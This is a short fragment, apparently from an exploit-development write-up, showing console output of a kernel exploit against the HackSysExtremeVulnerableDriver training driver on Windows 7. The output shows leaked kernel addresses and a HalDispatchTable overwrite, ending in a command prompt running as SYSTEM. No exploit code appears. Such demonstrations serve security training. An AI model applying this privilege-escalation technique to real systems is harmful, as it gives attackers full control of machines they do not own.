 C:\Windows\system32\cmd.exe
[*] Author: @OsandaMalith
[*] Website: https://osandamalith.com
[+] lpDeviceName: \\.\HackSysExtremeVulnerableDriver
[+] Kernel Image name ntkrnlpa.exe
[+] Kernel Image Base 82A12000
[+] Kernel Handle 005B0000
[+] HalDispatchTable userland 006DD440
[~] HalDispatchTable Kernel 82B3F440
[~] Address to Shellcode 0029FC50
[!] Triggering ShellcodePress any key to continue . . .
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\haxor\Documents\kernel\arbovr2\arbrovr\arbrovr>whoami
nt authority\system
C:\Users\haxor\Documents\kernel\arbovr2\arbrovr\arbrovr>